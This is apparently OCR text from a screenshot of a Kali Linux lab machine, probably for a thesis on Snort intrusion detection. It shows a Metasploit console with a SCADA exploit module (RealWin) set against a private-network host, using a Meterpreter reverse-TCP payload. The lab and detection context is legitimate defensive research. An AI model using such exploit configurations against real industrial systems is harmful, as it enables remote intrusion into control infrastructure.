 Kali-Linux-2021.4a-virtualbox-amd64 Clone [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 14:33
Trash
Snort-files
snort-source-files
File System
snort3-3.1.29.0.tar.gz
snort3-3.1.29.0
Home
Ataques-Seleccionad...
TFG
wireshark-pcaps
Resultados-Snort
TFG-Github
Quickdraw-Snort-master
kali@kali: ~
File Actions Edit View Help
msf6 exploit(windows/scada/realwin_scpc_initialize) > show options
Module options (exploit/windows/scada/realwin_scpc_initialize):
Name Current Setting Required Description
RHOSTS 192.168.2.92 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 912 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.2.87 yes The listen address (an interface may be specified)
LPORT 20000 yes The listen port
Exploit target:
Id Name
-- ----
0 Universal
msf6 exploit(windows/scada/realwin_scpc_initialize) >
CTRL DERECHA
Escribe aquí para buscar
32°C
ESP
8:33 PM
6/5/2022
3